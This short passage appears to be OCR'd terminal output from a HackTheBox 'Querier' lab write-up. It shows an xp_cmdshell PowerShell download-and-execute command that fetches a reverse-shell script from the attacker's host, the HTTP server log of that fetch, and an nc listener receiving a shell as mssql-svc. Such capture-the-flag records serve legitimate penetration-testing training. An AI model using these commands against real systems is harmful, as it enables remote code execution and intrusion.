 root@Kali: ~/hackthebox/querier
SQL> xp_cmdshell powershell IEX(New-Object Net.WebClient).downloadString(\"http://10.10.16.117/Invoke-PowerShellTcp.ps1\")
root@Kali:~/hackthebox/querier# pythonw
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.125 - - [16/Jul/2020 11:38:04] "GET /Invoke-PowerShellTcp.ps1 HTTP/1.1" 200 -
root@Kali:~/hackthebox/querier# rlwrap nc -nlvp 443
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.125.
Ncat: Connection from 10.10.10.125:49681.
Windows PowerShell running as user mssql-svc on QUERIER
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Windows\system32>